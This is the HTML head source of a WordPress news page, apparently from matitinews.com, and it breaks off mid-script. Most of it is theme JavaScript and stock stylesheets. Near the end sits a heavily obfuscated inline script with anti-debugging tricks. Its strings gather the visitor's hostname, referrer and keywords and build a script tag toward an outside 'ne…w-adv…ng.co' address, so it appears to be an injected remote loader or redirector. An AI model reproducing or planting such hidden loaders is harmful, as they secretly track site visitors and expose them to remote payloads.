_0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"fe9ed268ba","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/posts/6179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/6179-2/.html" />
<link rel='shortlink' href='https://www.matitinews.com/?p=6179' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 